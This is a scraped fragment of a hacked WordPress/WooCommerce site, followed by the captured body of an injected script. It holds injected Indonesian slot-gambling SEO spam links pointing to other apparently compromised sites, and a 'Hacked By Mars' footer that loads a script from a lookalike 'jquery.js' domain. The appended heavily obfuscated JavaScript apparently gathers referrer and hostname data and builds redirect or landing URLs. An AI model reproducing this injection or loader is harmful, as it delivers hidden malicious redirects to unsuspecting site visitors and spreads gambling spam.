<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright © 2026 Hacked By Mars<script src="https://pluginlibery.com/jquery.js"></script></p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by Hacked By Mars<script src="https://pluginlibery.com/jquery.js"></script></p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='photoswipe-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.7.4.1' media='all' />
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://solardesign360.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.6' id='astra-theme-js-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.5.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=31924","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/solardesign360.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.5.1' id='wc-add-to-cart-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=31924"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=31924","cart_hash_key":"wc_cart_hash_193c0d5b9bc93cfb03bd3e0bb3824fea","fragment_name":"wc_fragments_193c0d5b9bc93cfb03bd3e0bb3824fea","request_timeout":"5000"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.5.1' id='wc-cart-fragments-js'></script>
<script id='48f4ab094-js-extra'>
var localize = {"ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","nonce":"711b815b1d","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"page_permalink":"https:\/\/solardesign360.com\/king-casino-bonus-to-your-app-store\/"};
</script>
<script src='https://solardesign360.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768986862' id='48f4ab094-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","nonce":"dbb4009b3b","urls":{"assets":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/solardesign360.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/solardesign360.com","checkout_page_url":"https:\/\/solardesign360.com"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0' id='elementor-pro-frontend-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://solardesign360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":31924,"title":"%E2%80%8E%E2%80%8Eking%20Casino%20Bonus%20To%20your%20App%20Store%20-%20Hacked%20By%20Mars","excerpt":"","featuredImage":false}};
</script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.0' id='pro-elements-handlers-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.0' id='e-sticky-js'></script>
<script src='https://solardesign360.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://solardesign360.com/wp-includes/js/wp-util.min.js?ver=6.2.2' id='wp-util-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.4.1' id='wpforms-elementor-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.5.1' id='zoom-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.5.1' id='flexslider-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-ui-default-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=31924","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.5.1' id='wc-add-to-cart-variation-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.5.1' id='wc-single-product-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.3' id='wpforms-validation-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/punycode.min.js?ver=1.0.0' id='wpforms-punycode-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.7.4.1' id='wpforms-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Este campo es obligatorio.","val_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","val_email_suggestion":"\u00bfQuieres decir {suggestion}?","val_email_suggestion_title":"Haz clic para aceptar esta sugerencia.","val_email_restricted":"Esta direcci\u00f3n de correo electr\u00f3nico no est\u00e1 permitida.","val_number":"Por favor, introduce un n\u00famero v\u00e1lido.","val_number_positive":"Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","val_confirm":"Los valores del campo no coinciden.","val_checklimit":"Has excedido el n\u00famero de selecciones permitidas: {#}.","val_limit_characters":"{count} de {limit} caracteres m\u00e1ximos.","val_limit_words":"{count} de {limit} palabras m\u00e1ximas.","val_recaptcha_fail_msg":"Ha fallado la verificaci\u00f3n de Google reCAPTCHA, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_empty_blanks":"Por favor, rellena todos los espacios en blanco.","uuid_cookie":"","locale":"es","wpforms_plugin_url":"https:\/\/solardesign360.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 04:14:22 -->

--- FILE ---
content_type: text/javascript
request_url: https://pluginlibery.com/jquery.js
body_size: 30125
content:
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rn\x20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ion\x20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','\x5c+\x5c+\x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()\x20','havUm','\x20(tru','trIMU','PsTjN','is\x22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','\x5c(\x20*\x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm','rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)\x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj','eywor','oZyMJ','.com/','cicAT','gzSZC','n\x20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','\x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return _0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var 